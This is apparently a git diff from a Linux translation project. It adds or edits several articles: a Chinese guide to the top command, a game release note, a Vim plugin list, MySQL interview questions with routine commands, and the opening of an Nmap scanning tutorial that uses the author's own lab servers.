在横向列出的系统属性和状态下面,是以列显示的进程。不同的列代表下面要解释的不同属性。
|
||||
|
||||
默认上,top显示这些关于进程的属性:
|
||||
|
||||
**PID**
|
||||
|
||||
进程ID,进程的唯一标识符
|
||||
|
||||
**USER**
|
||||
|
||||
进程所有者的实际用户名。
|
||||
|
||||
**PR**
|
||||
|
||||
进程的调度优先级。这个字段的一些值是'rt'。这意味这这些进程运行在实时态。
|
||||
|
||||
**NI**
|
||||
|
||||
进程的nice值(优先级)。越小的值意味着越高的优先级。
|
||||
|
||||
**VIRT**
|
||||
|
||||
进程使用的虚拟内存。
|
||||
|
||||
**RES**
|
||||
|
||||
驻留内存大小。驻留内存是任务使用的非交换物理内存大小。
|
||||
|
||||
**SHR**
|
||||
|
||||
SHR是进程使用的共享内存。
|
||||
|
||||
**S**
|
||||
|
||||
这个是进程的状态。它有以下不同的值:
|
||||
|
||||
- D - 不可中断的睡眠态。
|
||||
- R – 运行态
|
||||
- S – 睡眠态
|
||||
- T – 被跟踪或已停止
|
||||
- Z – 僵尸态
|
||||
|
||||
**%CPU**
|
||||
|
||||
自从上一次更新时到现在任务所使用的CPU时间百分比。
|
||||
|
||||
**%MEM**
|
||||
|
||||
进程使用的可用物理内存百分比。
|
||||
|
||||
**TIME+**
|
||||
|
||||
任务启动后到现在所使用的全部CPU时间,精确到百分之一秒。
|
||||
|
||||
**COMMAND**
|
||||
|
||||
运行进程所使用的命令。
|
||||
|
||||
还有许多在默认情况下不会显示的输出,它们可以显示进程的页错误、有效组和组ID和其他更多的信息。
|
||||
|
||||
## 2. 交互命令: ##
|
||||
|
||||
我们之前说过top是一个交互命令。上一节我们已经遇到了一些命令。这里我们会探索更多的命令。
|
||||
|
||||
### 2.1 ‘h’: 帮助 ###
|
||||
|
||||
首先,我们可以用'h'或者'?'显示交互命令的帮助菜单。
|
||||
|
||||

|
||||
|
||||
### 2.2 ‘\<ENTER>’ 或者 ‘\<SPACE>’: 刷新显示 ###
|
||||
|
||||
top命令默认在一个特定间隔(3秒)后刷新显示。要手动刷新,用户可以输入回车或者空格。
|
||||
|
||||
### 2.3 ‘A’: 切换交替显示模式 ###
|
||||
|
||||
这个命令在全屏和交替模式间切换。在交替模式下会显示4个窗口(译注:分别关注不同的字段):
|
||||
|
||||
1. Def (默认字段组)
|
||||
2. Job (任务字段组)
|
||||
3. Mem (内存字段组)
|
||||
4. Usr (用户字段组)
|
||||
|
||||
这四组字段共有一个独立的可配置的概括区域和它自己的可配置任务区域。4个窗口中只有一个窗口是当前窗口。当前窗口的名称显示在左上方。(译注:只有当前窗口才会接受你键盘交互命令)
|
||||
|
||||

|
||||
|
||||
我们可以用'a'和'w'在4个 窗口间切换。'a'移到后一个窗口,'w'移到前一个窗口。用'g'命令你可以输入一个数字来选择当前窗口。
|
||||
|
||||

|
||||
|
||||
### 2.4 ‘B’: 触发粗体显示 ###
|
||||
|
||||
一些重要信息会以加粗字体显示。这个命令可以切换粗体显示。
|
||||
|
||||

|
||||
|
||||
### 2.5 ‘d’ 或‘s’: 设置显示的刷新间隔 ###
|
||||
|
||||
当按下'd'或's'时,你将被提示输入一个值(以秒为单位),它会以设置的值作为刷新间隔。如果你这里输入了1,top将会每秒刷新。
|
||||
|
||||

|
||||
|
||||
### 2.6 ‘l’、‘t’、‘m’: 切换负载、任务、内存信息的显示 ###
|
||||
|
||||
这会相应地切换顶部的平均负载、任务/CPU状态和内存信息的概况显示。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 2.7 ‘f’: 字段管理 ###
|
||||
|
||||
用于选择你想要显示的字段。用'*'标记的是已选择的。
|
||||
|
||||

|
||||
|
||||
上下光标键在字段内导航,左光标键可以选择字段,回车或右光标键确认。
|
||||
|
||||
按'<'移动已排序的字段到左边,'>'则移动到右边。
|
||||
|
||||
### 2.8 ‘R’: 反向排序 ###
|
||||
|
||||
切换反向/常规排序。
|
||||
|
||||
### 2.9 ‘c’: 触发命令 ###
|
||||
|
||||
切换是否显示进程启动时的完整路径和程序名。
|
||||
|
||||

|
||||
|
||||
### 2.10 ‘i’: 空闲任务 ###
|
||||
|
||||
切换显示空闲任务。
|
||||
|
||||

|
||||
|
||||
### 2.11 ‘V’: 树视图 ###
|
||||
|
||||
切换树视图。
|
||||
|
||||

|
||||
|
||||
### 2.12 ‘Z’: 改变配色 ###
|
||||
|
||||
按下'Z'向用户显示一个改变top命令的输出颜色的屏幕。可以为8个任务区域选择8种颜色。
|
||||
|
||||

|
||||
|
||||
下面显示的是4中颜色显示的top视图。
|
||||
|
||||

|
||||
|
||||
### 2.13 ‘z’: 切换彩色显示 ###
|
||||
|
||||
切换彩色,即打开或关闭彩色显示。
|
||||
|
||||
### 2.14 ‘x’ 或者 ‘y’ ###
|
||||
|
||||
切换高亮信息:'x'将排序字段高亮显示(纵列);'y'将运行进程高亮显示(横行)。依赖于你的显示设置,你可能需要让输出彩色来看到这些高亮。
|
||||
|
||||

|
||||
|
||||
### 2.15 ‘u’: 特定用户的进程 ###
|
||||
|
||||
显示特定用户的进程。你会被提示输入用户名。空白将会显示全部用户。
|
||||
|
||||

|
||||
|
||||
### 2.16 ‘n’ 或 ‘#’: 任务的数量 ###
|
||||
|
||||
设置最大显示的任务数量
|
||||
|
||||

|
||||
|
||||
### 2.17 ‘k’: 结束任务 ###
|
||||
|
||||
top命令中最重要的一个命令之一。用于发送信号给任务(通常是结束任务)。
|
||||
|
||||

|
||||
|
||||
### 2.18 ‘r’: 重新设置优先级 ###
|
||||
|
||||
重新设置一个任务的调度优先级。
|
||||
|
||||
## 3. 命令行选项: ##
|
||||
|
||||
这些命令行选项与上面讨论的命令大多相同。top的输出可以用命令交互操作,但是你也可以带参数运行top来设置你想要的效果。
|
||||
|
||||
### 3.1 -b: 批处理模式 ###
|
||||
|
||||
-b选项以批处理模式启动top命令。当你想要在文件中保存输出时是很有用的。
|
||||
|
||||
### 3.2 -c: 命令/程序名 触发: ###
|
||||
|
||||
如上面所讨论到的命令,这个选项会以上次记住的程序/命令显示的状态显示(是否显示完整路径)。
|
||||
|
||||
### 3.3 -d: 设置延迟间隔 ###
|
||||
|
||||
设置top的显示间隔(以秒计)。比如。
|
||||
|
||||
$ top -d 1
|
||||
|
||||
将会以1秒的刷新间隔启动top。
|
||||
|
||||
### 3.4 -i: 切换显示空闲进程 ###
|
||||
|
||||
这个选项设置top命令的上一次记住的**相反的**'i'状态。
|
||||
|
||||
### 3.5 -n: 设置迭代数量 ###
|
||||
|
||||
用-n选项,你可以设置top退出前迭代的次数。
|
||||
|
||||
$ top -n 3
|
||||
|
||||
将会在刷新输出3次后退出。
|
||||
|
||||
### 3.6 -p: 监控特定的PID ###
|
||||
|
||||
你可以用-p选项监控指定的PID。PID的值为0将被作为top命令自身的PID。
|
||||
|
||||
### 3.7 -u 或 -U: 用户名 或者 UID ###
|
||||
|
||||
可以用这些选项浏览特定用户的进程。用户名或者UID可以在选项中指定。-p、-u和-U选项是互斥的,同时只可以使用这其中一个选项。当你试图组合使用这些选项时,你会得到一个错误:
|
||||
|
||||
$ top -p 28453 -u raghu
|
||||
top: conflicting process selections (U/p/u)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/linux-top-command-examples-screenshots/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,43 @@
|
||||
Unvanquished 可能会是Linux上最好的免费多人游戏
|
||||
================================================================================
|
||||
**Unvanquished,一款免费的、开源的并将实时策略元素和未来科幻设定相结合的第一人称视角的射击游戏,已经发布了它的第22次更新。事实上,版本号是22.1。**
|
||||
|
||||

|
||||
|
||||
|
||||
即便Unvanquished仍处在内部测试阶段,但开发者们已经添加了很多新特性,使得这款游戏的可玩性更强。
|
||||
|
||||
Unvanquished的内部测试版22. 1已经发布了一些改变。包括引擎,游戏设置,一个新地图,一个已有地图的新版本,
|
||||
还有更多。
|
||||
|
||||

|
||||
|
||||
Snowstation是集成在这款游戏中的新地图。据开发者透露,它拥有一个简单的设计,必要的环路和用来形成这个环路的一部分的雪地场景。
|
||||
|
||||
公告里写道:“我们使用C++编写所有的引擎代码。一些地方变得有点不同——一些指令被略微更改或重命名,一些输出看起来不同。你可能会注意到在进行标记结构时,需要重新绑定关键字。原因是/if已经失去修改关键字的支持,你需要使用/modcase代替”。
|
||||
|
||||
### Unvanquished Alpha 22.1的亮点:###
|
||||
|
||||
• 加入了喷气引擎。玩家必须按住跳跃键然后飞翔 - 但你不能一直翱翔,你只有有限的燃料;
|
||||
• 报告“受到攻击”消息的原因已经被改变;
|
||||
• 当接近合适的建筑时,人类的武器将被自动填充或充电,而不是使用;
|
||||
• 中继器现在是有效的小型反应堆,当周围没有反应堆时,它们能提供能量;
|
||||
• 在OpenGL 2.1的环境中FXAA和Mesa一起工作。
|
||||
|
||||
关于这款看起来让人很惊奇的游戏的更多细节可以在官方网站 [网址][1]上找到。请注意这是一个正在进行中的工作,所以错误是一定会出现的。
|
||||
|
||||
**立即下载Unvanquished Alpha 22.1**
|
||||
|
||||
- [Debian/Ubuntu DEB ALL][2][ubuntu_deb] [0 KB]
|
||||
- [Arch Linux package][2][binary] [0 KB]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Unvanquished-Will-Probably-Be-the-Best-Free-Multiplayer-Game-on-Linux-405956.shtml
|
||||
|
||||
译者:[KayGuoWhu](https://github.com/KayGuowhu) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.unvanquished.net/news/111-it-s-release-time-again-alpha-22
|
||||
[2]:http://www.unvanquished.net/download#linux
|
||||
@ -29,15 +29,15 @@
|
||||
###用户推荐###
|
||||
|
||||
- [YouCompleteMe][14],由Reddit用户hnasarat推荐。它安装起来稍微麻烦一些,但是支持非常强大的语法补全,包括C、Ruby、Python、PHP等许多语言。
|
||||
- [Ag][15],由*gckjk*推荐,大多数Reddit用户都知道它,这是升级版的`ack`,速度快了3到5倍。通过读取 `.gitignore`和 `.hgignore`,甚至`.agignore`,从而达到忽略匹配文件的作用。
|
||||
- [Ag][15],由*gckjk*推荐,大多数Reddit用户都知道它,这是升级版的`ack`,速度快了3到5倍。它能读取 `.gitignore`和 `.hgignore`,或者`.agignore`,从而忽略一些被版本控制软件所忽略的匹配文件(译注:不加入版本库的文件,我想你大多数时候没有搜索它的意图)。
|
||||
- [Emmet][16],由另一个资深reddit用户*damnated*推荐。这是一款`Sparkup`的替代品,可以非常方便快速地用标签标记字符串。链接里有示例演示视频。
|
||||
- [Unite][17]由网友 basetta推荐,它可以作为前面多个插件的替代品。你可以用它搜索文件(就像`CtrlP`),搜索文档内容(就像`ack`或`ag`),还可以在下拉历史或缓冲区间进行自由移动和切换。所有这些功能都集成在了这一个插件里,非常方便!
|
||||
- [Unite][17]由网友 basetta推荐,它可以作为前面多个插件的集大成者。你可以用它搜索文件(就像`CtrlP`),搜索文档内容(就像`ack`或`ag`),还可以在下拉历史或缓冲区间进行自由移动和切换。所有这些功能都集成在了这一个插件里,非常方便!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://devcharm.com/pages/18-vim-is-your-new-ide
|
||||
|
||||
译者:[Mr小眼儿](http://blog.csdn.net/tinyeyeser) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[Mr小眼儿](http://blog.csdn.net/tinyeyeser) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,251 @@
|
||||
[bazz2 咩哈哈哈哈哈]
|
||||
15 Basic MySQL Interview Questions for Database Administrators
|
||||
================================================================================
|
||||
Prior to This Article, three articles has already been published in ‘[Linux Interview][1]‘ Section and all of them were highly appreciated by our notable readers, however we were receiving feedback to make this interactive learning process, section-wise. From idea to action, we are providing you **15 MySQL Interview Questions**.
|
||||
|
||||

|
||||
|
||||
### 1. How would you check if MySql service is running or not? ###
|
||||
|
||||
> **Answer** : Issue the command “**service mysql status**” in ‘Debian’ and “**service mysqld status**” in RedHat. Check the output, and all done.
|
||||
|
||||
root@localhost:/home/avi# service mysql status
|
||||
|
||||
/usr/bin/mysqladmin Ver 8.42 Distrib 5.1.72, for debian-linux-gnu on i486
|
||||
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
|
||||
|
||||
Oracle is a registered trademark of Oracle Corporation and/or its
|
||||
affiliates. Other names may be trademarks of their respective
|
||||
owners.
|
||||
|
||||
Server version 5.1.72-2
|
||||
Protocol version 10
|
||||
Connection Localhost via UNIX socket
|
||||
UNIX socket /var/run/mysqld/mysqld.sock
|
||||
Uptime: 1 hour 22 min 49 sec
|
||||
|
||||
Threads: 1 Questions: 112138 Slow queries: 1 Opens: 1485 Flush tables: 1 Open tables: 64 Queries per second avg: 22.567.
|
||||
|
||||
### 2. If the service is running/stop how would you stop/start the service? ###
|
||||
|
||||
> **Answer** : To start MySql service use command as **service mysqld start** and to stop use **service mysqld stop**.
|
||||
|
||||
root@localhost:/home/avi# service mysql stop
|
||||
|
||||
Stopping MySQL database server: mysqld.
|
||||
|
||||
root@localhost:/home/avi# service mysql start
|
||||
|
||||
Starting MySQL database server: mysqld.
|
||||
|
||||
Checking for corrupt, not cleanly closed and upgrade needing tables..
|
||||
|
||||
### 3. How will you login to MySQL from Linux Shell? ###
|
||||
|
||||
> **Answer** : To connect or login to MySQL service, use command: **mysql -u root -p**.
|
||||
|
||||
root@localhost:/home/avi# mysql -u root -p
|
||||
Enter password:
|
||||
Welcome to the MySQL monitor. Commands end with ; or \g.
|
||||
Your MySQL connection id is 207
|
||||
Server version: 5.1.72-2 (Debian)
|
||||
|
||||
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
|
||||
|
||||
Oracle is a registered trademark of Oracle Corporation and/or its
|
||||
affiliates. Other names may be trademarks of their respective
|
||||
owners.
|
||||
|
||||
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
|
||||
|
||||
mysql>
|
||||
|
||||
### 4. How will you obtain list of all the databases? ###
|
||||
|
||||
> **Answer** : To list all currently running databases run the command on mysql shell as: **show databases**;
|
||||
|
||||
mysql> show databases;
|
||||
+--------------------+
|
||||
| Database |
|
||||
+--------------------+
|
||||
| information_schema |
|
||||
| a1 |
|
||||
| cloud |
|
||||
| mysql |
|
||||
| phpmyadmin |
|
||||
| playsms |
|
||||
| sisso |
|
||||
| test |
|
||||
| ukolovnik |
|
||||
| wordpress |
|
||||
+--------------------+
|
||||
10 rows in set (0.14 sec)
|
||||
|
||||
### 5. How will you switch to a database, and start working on that? ###
|
||||
|
||||
> **Answer** : To use or switch to a specific database run the command on mysql shell as: **use database_name**;
|
||||
|
||||
mysql> use cloud;
|
||||
Reading table information for completion of table and column names
|
||||
You can turn off this feature to get a quicker startup with -A
|
||||
|
||||
Database changed
|
||||
mysql>
|
||||
|
||||
### 6. How will you get the list of all the tables, in a database? ###
|
||||
|
||||
> **Answer** : To list all the tables of a database use the command on mysql shell as: **show tables**;
|
||||
|
||||
mysql> show tables;
|
||||
+----------------------------+
|
||||
| Tables_in_cloud |
|
||||
+----------------------------+
|
||||
| oc_appconfig |
|
||||
| oc_calendar_calendars |
|
||||
| oc_calendar_objects |
|
||||
| oc_calendar_repeat |
|
||||
| oc_calendar_share_calendar |
|
||||
| oc_calendar_share_event |
|
||||
| oc_contacts_addressbooks |
|
||||
| oc_contacts_cards |
|
||||
| oc_fscache |
|
||||
| oc_gallery_sharing |
|
||||
+----------------------------+
|
||||
10 rows in set (0.00 sec)
|
||||
|
||||
### 7. How will you get the Field Name and Type of a MySql table? ###
|
||||
|
||||
> **Answer** : To get the Field Name and Type of a table use the command on mysql shell as: **describe table_name**;
|
||||
|
||||
mysql> describe oc_users;
|
||||
+----------+--------------+------+-----+---------+-------+
|
||||
| Field | Type | Null | Key | Default | Extra |
|
||||
+----------+--------------+------+-----+---------+-------+
|
||||
| uid | varchar(64) | NO | PRI | | |
|
||||
| password | varchar(255) | NO | | | |
|
||||
+----------+--------------+------+-----+---------+-------+
|
||||
2 rows in set (0.00 sec)
|
||||
|
||||
### 8. How will you delete a table? ###
|
||||
|
||||
> **Answer** : To delte a specific table use the command on mysql shell as: **drop table table_name**;
|
||||
|
||||
mysql> drop table lookup;
|
||||
|
||||
Query OK, 0 rows affected (0.00 sec)
|
||||
|
||||
### 9. What about database? How will you delete a database? ###
|
||||
|
||||
> **Answer** : To delte a specific database use the command on mysql shell as: **drop database database-name**;
|
||||
|
||||
mysql> drop database a1;
|
||||
|
||||
Query OK, 11 rows affected (0.07 sec)
|
||||
|
||||
### 10. How will you see all the contents of a table? ###
|
||||
|
||||
> **Answer** : To view all the contents of a particular table use the command on mysql shell as: **select * from table_name**;
|
||||
|
||||
mysql> select * from engines;
|
||||
+------------+---------+----------------------------------------------------------------+--------------+------+------------+
|
||||
| ENGINE | SUPPORT | COMMENT | TRANSACTIONS | XA | SAVEPOINTS |
|
||||
+------------+---------+----------------------------------------------------------------+--------------+------+------------+
|
||||
| InnoDB | YES | Supports transactions, row-level locking, and foreign keys | YES | YES | YES |
|
||||
| MRG_MYISAM | YES | Collection of identical MyISAM tables | NO | NO | NO |
|
||||
| BLACKHOLE | YES | /dev/null storage engine (anything you write to it disappears) | NO | NO | NO |
|
||||
| CSV | YES | CSV storage engine | NO | NO | NO |
|
||||
| MEMORY | YES | Hash based, stored in memory, useful for temporary tables | NO | NO | NO |
|
||||
| FEDERATED | NO | Federated MySQL storage engine | NULL | NULL | NULL |
|
||||
| ARCHIVE | YES | Archive storage engine | NO | NO | NO |
|
||||
| MyISAM | DEFAULT | Default engine as of MySQL 3.23 with great performance | NO | NO | NO |
|
||||
+------------+---------+----------------------------------------------------------------+--------------+------+------------+
|
||||
8 rows in set (0.00 sec)
|
||||
|
||||
### 11. How will you see all the data in a field (say, uid), from table (say, oc_users)? ###
|
||||
|
||||
> **Answer** : To view all the data in a field use the command on mysql shell as: **select uid from oc_users**;
|
||||
|
||||
mysql> select uid from oc_users;
|
||||
+-----+
|
||||
| uid |
|
||||
+-----+
|
||||
| avi |
|
||||
+-----+
|
||||
1 row in set (0.03 sec)
|
||||
|
||||
### 12. Say you have a table ‘xyz’, which contains several fields including ‘create_time’ and ‘engine’. The field ‘engine’ is populated with two types of data ‘Memory’ and ‘MyIsam’. How will you get only ‘create_time’ and ‘engine’ from the table where engine is ‘MyIsam’? ###
|
||||
|
||||
> **Answer** : Use the command on mysql shell as: **select create_time, engine from xyz where engine=”MyIsam”**;
|
||||
|
||||
mysql> select create_time, engine from xyz where engine="MyIsam";
|
||||
|
||||
+---------------------+--------+
|
||||
| create_time | engine |
|
||||
+---------------------+--------+
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-12-15 13:43:27 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
| 2013-10-23 14:56:38 | MyISAM |
|
||||
+---------------------+--------+
|
||||
132 rows in set (0.29 sec)
|
||||
|
||||
### 13. How will you show all the records from table ‘xrt’ where name is ‘tecmint’ and web_address is ‘tecmint.com’? ###
|
||||
|
||||
> **Answer** : Use the command on mysql shell as: **select * from xrt where name = “tecmint” and web_address = “tecmint.com”**;
|
||||
|
||||
mysql> select * from xrt where name = "tecmint" and web_address = “tecmint.com”;
|
||||
+---------------+---------------------+---------------+
|
||||
| Id | name | web_address |
|
||||
+---------------+---------------------+----------------+
|
||||
| 13 | tecmint | tecmint.com |
|
||||
+---------------+---------------------+----------------+
|
||||
| 41 | tecmint | tecmint.com |
|
||||
+---------------+---------------------+----------------+
|
||||
|
||||
### 14. How will you show all the records from table ‘xrt’ where name is not ‘tecmint’ and web_address is ‘tecmint.com’? ###
|
||||
|
||||
> **Answer** : Use the command on mysql shell as: **select * from xrt where name != “tecmint” and web_address = “tecmint.com”**;
|
||||
|
||||
mysql> select * from xrt where name != ”tecmint” and web_address = ”tecmint.com”;
|
||||
|
||||
+---------------+---------------------+---------------+
|
||||
| Id | name | web_address |
|
||||
+---------------+---------------------+----------------+
|
||||
| 1173 | tecmint | tecmint.com |
|
||||
+---------------+---------------------+----------------+
|
||||
|
||||
### 15. You need to know total number of row entry in a table. How will you achieve it? ###
|
||||
|
||||
> **Answer** : Use the command on mysql shell as: **select count(*) from table_name**;
|
||||
|
||||
mysql> select count(*) from Tables;
|
||||
|
||||
+----------+
|
||||
| count(*) |
|
||||
+----------+
|
||||
| 282 |
|
||||
+----------+
|
||||
1 row in set (0.01 sec)
|
||||
|
||||
That’s all for now. How you feel about this ‘**Linux Interview Question**‘ section. Don’t forget to provide us with your valuable feedback in our comment section.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/basic-mysql-interview-questions-for-database-administrators/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/category/interview-questions/
|
||||
@ -0,0 +1,646 @@
|
||||
Vic020的WC
|
||||
29 Practical Examples of Nmap Commands for Linux System/Network Administrators
|
||||
================================================================================
|
||||
The **Nmap** aka **Network Mapper** is an open source and a very versatile tool for Linux system/network administrators. **Nmap** is used for **exploring networks, perform security scans, network audit** and **finding open ports** on remote machine. It scans for Live hosts, Operating systems, packet filters and open ports running on remote hosts.
|
||||
|
||||

|
||||
*Nmap Commands and Examples*
|
||||
|
||||
I’ll be covering most of **NMAP** usage in two different parts and this is the first part of nmap serious. Here in this setup, I have used two servers without firewall to test the working of the Nmap command.
|
||||
|
||||
- 192.168.0.100 – server1.tecmint.com
|
||||
- 192.168.0.101 – server2.tecmint.com
|
||||
|
||||
### Nmap command usage ###
|
||||
|
||||
# nmap [Scan Type(s)] [Options] {target specification}
|
||||
|
||||
### How to Install NMAP in Linux ###
|
||||
|
||||
Most of the today’s Linux distributions like **Red Hat, CentOS, Fedoro, Debian** and **Ubuntu** have included **Nmap** in their default package management repositories called [Yum][1] and [APT][2]. The both tools are used to install and manage software packages and updates. To install **Nmap** on distribution specific use the following command.
|
||||
|
||||
# yum install nmap [on Red Hat based systems]
|
||||
$ sudo apt-get install nmap [on Debian based systems]
|
||||
|
||||
Once you’ve install latest nmap application, you can follow the example instructions provided in this article.
|
||||
|
||||
### 1. Scan a System with Hostname and IP Address ###
|
||||
|
||||
The **Nmap** tool offers various methods to scan a system. In this example, I am performing a scan using hostname as **server2.tecmint.com** to find out all open ports, services and MAC address on the system.
|
||||
|
||||
#### Scan using Hostname ####
|
||||
|
||||
[root@server1 ~]# nmap server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 15:42 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.415 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
#### Scan using IP Address ####
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-18 11:04 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
958/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.465 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 2. Scan using “-v” option ###
|
||||
|
||||
You can see that the below command with “**-v**” option is giving more detailed information about the remote machine.
|
||||
|
||||
[root@server1 ~]# nmap -v server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 15:43 EST
|
||||
Initiating ARP Ping Scan against 192.168.0.101 [1 port] at 15:43
|
||||
The ARP Ping Scan took 0.01s to scan 1 total hosts.
|
||||
Initiating SYN Stealth Scan against server2.tecmint.com (192.168.0.101) [1680 ports] at 15:43
|
||||
Discovered open port 22/tcp on 192.168.0.101
|
||||
Discovered open port 80/tcp on 192.168.0.101
|
||||
Discovered open port 8888/tcp on 192.168.0.101
|
||||
Discovered open port 111/tcp on 192.168.0.101
|
||||
Discovered open port 3306/tcp on 192.168.0.101
|
||||
Discovered open port 957/tcp on 192.168.0.101
|
||||
The SYN Stealth Scan took 0.30s to scan 1680 total ports.
|
||||
Host server2.tecmint.com (192.168.0.101) appears to be up ... good.
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.485 seconds
|
||||
Raw packets sent: 1681 (73.962KB) | Rcvd: 1681 (77.322KB)
|
||||
|
||||
#### Scan Multiple Hosts ####
|
||||
|
||||
You can scan multiple hosts by simply writing their IP addresses or hostnames with Nmap.
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.101 192.168.0.102 192.168.0.103
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:06 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
Nmap finished: 3 IP addresses (1 host up) scanned in 0.580 seconds
|
||||
|
||||
### 4. Scan a whole Subnet ###
|
||||
|
||||
You can scan a whole subnet or IP range with Nmap by providing *** wildcard** with it.
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.*
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:11 EST
|
||||
Interesting ports on server1.tecmint.com (192.168.0.100):
|
||||
Not shown: 1677 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
111/tcp open rpcbind
|
||||
851/tcp open unknown
|
||||
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 256 IP addresses (2 hosts up) scanned in 5.550 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
On above output you can see that nmap scanned a whole subnet and gave the information about those hosts which are **Up** in the **Network**.
|
||||
|
||||
### 5. Scan Multiple Servers using last octet of IP address ###
|
||||
|
||||
You can perform scans on multiple IP address by simple specifying last octet of IP address. For example, here I performing a scan on IP addresses 192.168.0.101, 192.168.0.102 and 192.168.0.103.
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.101,102,103
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:09 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
